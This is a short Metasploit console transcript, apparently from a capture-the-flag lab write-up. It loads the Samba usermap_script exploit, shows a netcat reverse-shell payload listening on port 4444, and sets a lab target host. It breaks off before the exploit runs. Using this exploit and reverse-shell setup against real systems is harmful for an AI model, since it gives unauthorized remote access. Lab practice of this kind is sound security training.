 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3